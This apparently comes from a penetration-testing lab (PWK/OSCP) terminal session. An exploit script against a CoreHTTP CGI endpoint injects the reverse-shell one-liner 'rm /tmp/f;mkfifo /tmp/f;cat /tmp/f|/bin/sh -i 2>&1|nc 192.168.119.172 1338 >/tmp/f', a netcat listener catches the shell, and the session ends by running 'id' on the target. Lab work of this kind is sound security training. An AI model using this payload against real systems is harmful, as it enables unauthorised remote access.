 root@toborKALI:~/PWK# ./corehttp-rev-shell.sh -u 'http://10.11.1.2:10443/foo.pl' -s 'rm /tmp/f;mkfifo /tmp/f;ca
t /tmp/f|/bin/sh -i 2>&1|nc 192.168.119.172 1338 >/tmp/f'
Sending request to http://10.11.1.2:10443/foo.pl?Content-type: text/html
<html>
<head>
<title>Stats generator</title>
</head>
<body>
<h1>Generating stats...</h1>
<p>Done!</p>
</body>
Executing the above commands executes a reverse shell
root@toborKALI:~# nc -lvnp 1338
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.11.1.2
Ncat: Connection from 10.11.1.2:33813.
/bin/sh: can't access tty; job control turned off
$ id
uid=1000(sec) gid=1000(sec) groups=4(adm),20(dialout),24(cdrom),46(plugdev),113(lpadmin),114(sambashare)
$